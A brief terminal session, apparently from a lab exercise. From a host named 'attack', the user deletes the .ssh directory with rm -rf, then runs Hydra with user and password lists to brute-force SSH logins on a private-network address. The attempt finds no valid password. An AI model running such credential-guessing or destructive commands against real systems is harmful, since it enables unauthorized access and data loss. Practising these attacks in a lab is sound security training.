 ubuntu@attack:~$ ls -a
.  ..  .bash_history  .bash_logout  .bashrc  .local  .profile  .ssh  .sudo_as_admin_successful  pass.txt  user.txt
ubuntu@attack:~$ rm -rf .ssh
ubuntu@attack:~$ hydra -L user.txt -P pass.txt ssh://172.20.0.3:22 -t 4
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-12-02 11:47:00
[DATA] max 4 tasks per 1 server, overall 64 tasks, 24 login tries (l:4/p:6), ~0 tries per task
[DATA] attacking service ssh on port 22
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-12-02 11:47:00